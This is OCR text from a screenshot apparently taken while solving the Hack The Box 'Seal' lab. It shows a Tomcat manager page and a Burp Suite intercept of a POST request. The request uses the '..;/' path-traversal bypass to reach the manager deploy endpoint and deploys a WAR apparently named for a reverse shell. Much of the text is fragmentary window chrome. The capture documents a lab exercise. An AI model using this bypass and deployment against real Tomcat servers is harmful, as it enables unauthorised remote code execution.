 /manager - Mozilla Firefox
/manager
seal_market/tomcat/Cata
seal_market/tomcat/Cata
Seal Market Admin Dashboa
https://seal.htb/manager/something
Getting Started Start Parrot OS Community Docs Git
None specified
None specified
ar
None specified
eploy
eploy directory or WAR file located on server
Version (for paral
XML Configu
WAR o
AR file to deploy
Selec
onfiguration
e-read TLS configuration files
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://seal.htb:443 [10.10.10.250]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /manager/something/..;/html/deploy?org.apache.catalina.filters.CSRF_NONCE=CE301EB5C4A42201DA40FF3BE129EDE2 HTTP/1.1
2 Host: seal.htb
3 Cookie: JSESSIONID=22DEB2592039C4EB3984EC84FF55BFC8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 90
10 Origin: https://seal.htb
11 Dnt: 1
12 Referer: https://seal.htb/manager/something/..;/html
13 Upgrade-Insecure-Requests: 1
14 Te: trailers
15 Connection: close
16
17 deployPath=%2Fsssreverse&deployVersion=&deployConfig=%2Fsssreverse&deployWar=%2Fsssreverse